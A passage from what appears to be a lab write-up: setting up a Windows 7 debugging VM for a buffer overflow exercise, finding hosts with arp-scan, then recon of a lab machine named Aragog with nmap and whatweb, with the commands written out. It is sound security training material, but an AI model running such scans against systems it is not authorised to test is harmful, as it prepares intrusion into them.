

It is very intuitive to install the Windows 7 32-bit virtual machine in VMware from the previously downloaded iso image. The installation of the VMware tools often do not work, depending on the version of the Operating System, since this virtual machine is only going to be used for this lab I will not need them. What is important is to configure ICMP traces inbound and outbound rules to check the connectivity between my attacking machine and the debugging machine and also to avoid problems in the exploitation of the Buffer Overflow.


I must first confirm if I have connectivity to the machines that should be visible from my attacking machine. In the first attempts I can’t find the assets, except the Debugging machine, but after waiting a while for the DHCP to perform the necessary IP assignments I can already find the Aragog machine and my Windows 10 (host), it’s time to start the recon phase on the first asset.
ip a
arp-scan -I wlp3s0 --localnet --ignoredups
# :( Not found Aragog IP

arp-scan -I wlp3s0 --localnet --ignoredups
# :) Debbuger & Aragog
Engagement of the Aragog asset

This post will not have a very detailed description of the Engagement of each asset, otherwise it will become very long and tedious to read, so I will skip those steps that do not contribute much to the objective of this post. I start the Reconnaissance phase with my favorite tools: nmap, whatweb and Wappalyzer. I can already know the ports, services, versions and even the Codename thanks to all the collected information. Now I have to find the way to exploit some vulnerability and be able to access the Aragog machine.
ping -c 1 192.168.1.10
whichSystem.py 192.168.1.10
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 192.168.1.10 -oG allPorts

nmap -sCV -p22,80 192.168.1.10 -oN targeted

# OpenSSH 7.9p1 Debian 10+deb10u2
# google.es --> OpenSSH 7.9p1 10+deb10u2 launchpad --> Sid (Codename)
# Apache httpd 2.4.38
# google.es --> Apache httpd 2.4.38 launchpad --> Buster (Codename) --> Container?
whatweb http://192.168.1.10



